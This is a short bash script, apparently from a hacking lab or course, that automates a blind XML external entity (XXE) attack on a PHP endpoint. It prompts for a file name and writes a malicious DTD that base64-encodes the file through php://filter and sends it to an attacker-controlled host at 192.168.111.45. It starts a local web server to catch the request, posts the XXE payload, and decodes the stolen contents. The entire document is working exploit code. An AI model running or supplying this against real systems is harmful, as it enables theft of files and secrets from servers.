 1 #!/bin/bash
2
3 echo -ne "\n[+] Introduce el archivo a leer: " && read -r myFilename
4
5 malicious_dtd="""
6 <!ENTITY % file SYSTEM \"php://filter/convert.base64-encode/resource=$myFilename\">
7 <!ENTITY % eval \"<!ENTITY &#x25; exfil SYSTEM 'http://192.168.111.45/?file=%file;'>\">
8 %eval;
9 %exfil;"""
10
11 echo $malicious_dtd > malicious.dtd
12
13 python3 -m http.server 80 &>response &
14
15 PID=$!
16
17 sleep 1; echo
18
19 curl -s -X POST "http://localhost:5000/process.php" -d '<?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
21 <root><name>test</name><tel>123456789</tel><email>test@test.com</email><password>s4vitar123</password></root>' &>/dev/null
22
23 cat response | grep -oP "/?file=\K[^.*\s]+" | base64 -d
24
25 kill -9 $PID
26 wait $PID 2>/dev/null
27
28 rm response 2>/dev/null